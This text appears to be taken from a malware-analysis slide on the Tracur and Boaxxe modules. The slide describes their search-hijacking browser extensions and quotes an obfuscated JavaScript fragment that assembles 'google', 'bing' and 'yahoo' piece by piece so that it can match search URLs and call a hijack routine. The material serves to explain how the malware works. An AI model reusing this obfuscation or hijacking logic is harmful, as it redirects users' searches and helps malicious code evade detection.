 Modules – Tracur & Boaxxe
• Search hijacking
• Available as extension for IE, FF, Chrome
• Version for IE binary
• Versions for FF and Chrome are in Javascript
• Use Javascript obfuscation
• Small size, about 5KB
var w = [
'o',
'bi',
'ah'
];
var s='search', lt='g', p='.*[&?]', dt='\\.';
w[0]+=w[0]; //w[0] = 'oo'
w[2]+=w[0]; //w[2] = 'ahoo'
w[0]=lt+w[0]; //w[0] = 'goo'
w[1]+='n'+lt; //w[1] = 'bing'
w[2]='y'+w[2]; //w[2] = 'yahoo'
w[0]+=lt+'le'; //w[0] = 'google'
if ( l.match('^https?://(?:[^/?]*\\.)?'+w[0]+dt) && h.match(/\&q=/) ) { gg(d, h); }
else if (
l.match(w[1]+dt+'c'+w[0][1]+'m.*/'+s+p+'q=') ||
l.match(w[0]+'.*'+s+p+'q=') ||
l.match(s+dt+w[2]+'.*'+s+p+'p=')
) { gg(d); }